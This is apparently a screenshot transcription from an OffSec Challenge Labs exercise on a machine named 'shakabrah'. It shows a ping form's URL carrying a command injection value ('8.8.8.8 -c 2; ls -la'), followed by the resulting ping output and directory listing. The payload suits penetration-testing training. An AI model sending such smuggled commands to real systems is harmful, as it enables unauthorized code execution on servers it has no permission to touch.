 OffSec | Challenge Labs
shakabrah/?host=8.8.8.8
Not secure
shakabrah/?host=8.8.8.8+-c+2%3B+ls+-la
UBC-CPEN311...
linkedin-skill-a...
adrianosela/sw...
drain
PING 8.8.8.8 (8.8.8.8) 56(84) bytes of data.
--- 8.8.8.8 ping statistics ---
2 packets transmitted, 0 received, 100% packet loss, time 1008ms
total 12
drwxr-xr-x 2 root root 4096 Aug 25  2020 .
drwxr-xr-x 3 root root 4096 Aug 25  2020 ..
-rw-r--r-- 1 root root  348 Aug 14  2020 index.php